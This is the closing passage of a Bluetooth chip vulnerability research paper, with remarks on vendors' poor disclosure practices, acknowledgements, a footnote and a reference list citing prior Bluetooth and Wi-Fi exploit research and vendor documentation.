The coordination and disclosure problem in the Bluetooth ecosystem is clearly an untenable situation. This is another area I will be researching further in the future. I expect that clear distinctions will begin to appear for companies that care about security and which don't, based on their willingness to describe the full impact of vulnerabilities found in their products.

## 7 Acknowledgements

I want to thank Xeno Kovah and Rafal Wojtczuk for their valuable feedback on this research.

<sup>&</sup>lt;sup>6</sup> There are of course search heuristics which can be applied. I can search through the Bluetooth products page (https://launchstudio.bluetooth.com/Listings/Search), search through FCC disclosure documents, or simply search Google for affected models. But all of these are a guaranteed-incomplete picture and do a disservice to interested parties. The full list of affected products should always come from the vendors who have the bugs.

## 8 References

- [1] "The Difference Between Classic Bluetooth and Bluetooth Low Energy," [Online]. Available: https://blog.nordicsemi.com/getconnected/the-difference-between-classic-bluetooth-andbluetooth-low-energy.
- [2] S. Daniele Antonioli, C. Nils Ole Tippenhauer and K. B. Rasmussen, "The KNOB is Broken: Exploiting Low Entropy in the Encryption Key Negotiation Of Bluetooth BR/EDR," 2019.
- [3] National Security Agency, "Ghidra," [Online]. Available: https://www.nsa.gov/resources/everyone/ghidra/.
- [4] Wikipedia, "Connected Home over IP," [Online]. Available: https://en.wikipedia.org/wiki/Connected\_Home\_over\_IP. [Accessed 1 Aug 2020].
- [5] N. Artenstein, "Broadpwn: Remotely Compromising Android and iOS via a Bug in Broadcom's Wi-Fi Chipsets," [Online]. Available: https://blog.exodusintel.com/2017/07/26/broadpwn/.
- [6] "Use HCI access to NimBLE controller," [Online]. Available: https://mynewt.apache.org/latest/tutorials/ble/blehci\_project.html.
- [7] H. Shacham, "The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)," in ACM CCS, Alexandria, VA, 2007.
- [8] M. E. Garbelini, S. Chattopadhyay and C. Wang, "SweynTooth: Unleashing Mayhem over Bluetooth Low Energy," 2019. [Online]. Available: https://assetgroup.github.io/disclosures/sweyntooth/.
- [9] Texas Instruments, "WiLink™ 8 Module 2.4 GHz WiFi® + Bluetooth® COM8 Evaluation Module," [Online]. Available: https://www.ti.com/tool/WL1835MODCOM8B.
- [10] Texas Instruments, "WiLink™ Wireless Tools for WL18XX modules," [Online]. Available: https://www.ti.com/tool/WILINK-BT\_WIFI-WIRELESS\_TOOLS.
- [11] Texas Instruments, "Bluetooth service pack for WL18xx," [Online]. Available: https://www.ti.com/tool/WL18XX-BT-SP.
- [12] Texas Instruments, "WiLink™ 8.0 Bluetooth® Vendor-Specific HCI Commands," [Online]. Available: https://www.ti.com/lit/pdf/swru442.
- [13] "hcitool man page," [Online]. Available: http://manpages.ubuntu.com/manpages/cosmic/man1/hcitool.1.html.
- [14] ARM, "ARM®v7-M ArchitectureReference Manual," [Online]. Available: https://static.docs.arm.com/ddi0403/e/DDI0403E\_d\_armv7m\_arm.pdf.
- [15] Texas Instruments, "[FAQ] CC2564C: CC256x and WL18xx Bluetooth Low Energy LE scan vulnerability," [Online]. Available: https://e2e.ti.com/support/wirelessconnectivity/bluetooth/f/538/t/856161.
- [16] G. V. D. Z. Ben Seri, "BleedingBit," [Online]. Available: https://info.armis.com/rs/645-PDC-047/images/Armis-BLEEDINGBIT-Technical-White-Paper-WP.pdf.
- [17] Core Specification Working Group, "Bluetooth Core Specification, v4.2," [Online]. Available: https://www.bluetooth.org/docman/handlers/downloaddoc.ashx?doc\_id=441541.
- [18] S. Designer, "Getting around non-executable stack (and fix)," 10 August 1997. [Online]. Available: https://seclists.org/bugtraq/1997/Aug/63.
- [19] R. R. H. S. a. S. S. Erik Buchanan, "When Good Instructions Go Bad: Generalizing Return-Oriented Programming to RISC," in ACM CCS, Alexandria, VA, 2008.
- [20] bluetoothsteve, Silicon Labs, "KBA\_BT\_0208: Chained Advertisements," 11 9 2019. [Online]. Available: https://www.silabs.com/community/wireless/bluetooth/knowledgebase.entry.html/2019/09/11/kba\_bt\_0208\_chainedadvertisements-UXmA.
- [21] Silicon Labs, "Simplicity Studio 4," [Online]. Available: https://www.silabs.com/products/development-tools/software/simplicity-studio.
- [22] Silicon Labs, "Security Advisory SA#200720003 and SA#200720004," [Online]. Available: Must email PSIRT for a copy. product-security@silabs.com.
- [23] Core Specification Working Group, "Bluetoothe Core Specification v5.2," 31 12 2019. [Online]. Available: https://www.bluetooth.org/docman/handlers/downloaddoc.ashx?doc\_id=478726.
- [24] M. Ossmann, "Project Ubertooth: Building a Better Bluetooth Adapter," in Shmoocon, 2011.
- [25] S. Q. Khan, "Sniffle: A low cost sniffer for Bluetooth 5," in *hardwear.io*, 2019.
- [26] Silicon Labs, "Writing to flash from firmware," [Online]. Available: https://www.silabs.com/documents/public/application-notes/AN201.pdf.
- [27] Bluetooth Special Interests Group (SIG), "Market Update 2020," [Online]. Available: https://www.bluetooth.com/wp-content/uploads/2020/03/2020\_Market\_Update-EN.pdf.
- [28] D. Cauquil, "Defeating Bluetooth Low Energy 5 PRNG for Fun and Jamming," [Online]. Available: https://media.defcon.org/DEF%20CON%2027/DEF%20CON%2027%20presentations/DEFCO N-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF.